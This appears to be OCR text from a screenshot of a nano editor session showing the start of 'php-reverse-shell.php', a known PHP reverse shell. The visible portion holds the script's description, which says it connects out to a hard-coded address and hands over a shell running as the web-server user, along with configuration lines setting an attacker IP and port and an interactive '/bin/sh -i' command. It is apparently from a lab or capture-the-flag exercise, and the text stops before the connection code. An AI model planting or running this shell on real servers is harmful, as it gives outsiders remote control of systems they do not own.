 GNU nano 4.5 php-reverse-shell.php
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.4';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text